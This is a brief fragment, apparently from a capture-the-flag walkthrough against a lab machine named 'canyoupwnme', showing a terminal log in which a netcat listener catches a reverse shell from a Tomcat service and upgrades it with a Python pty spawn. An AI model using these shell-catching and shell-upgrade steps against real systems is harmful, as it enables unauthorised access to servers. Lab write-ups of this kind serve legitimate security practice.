 root@kali:~# nc -nlvp 4444
listening on [any] 4444 ...
connect to [192.168.79.173] from (UNKNOWN) [192.168.79.174] 57839
unanme -a
python -c 'import pty; pty.spawn("/bin/bash")'
tomcat7@canyoupwnme:/var/lib/tomcat7$ ls
ls
common  conf  logs  server  shared  webapps  work
tomcat7@canyoupwnme:/var/lib/tomcat7$